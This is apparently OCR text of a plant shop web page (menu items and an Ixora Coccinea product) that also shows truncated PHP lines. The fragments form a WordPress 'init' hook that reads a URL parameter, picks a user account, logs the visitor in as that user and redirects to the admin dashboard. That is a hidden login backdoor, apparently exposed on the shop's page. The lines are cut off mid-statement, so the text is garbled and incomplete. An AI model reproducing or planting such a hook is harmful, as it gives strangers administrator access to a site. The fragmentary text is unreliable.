
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Ixora Coccinea OrangeIxora Coccinea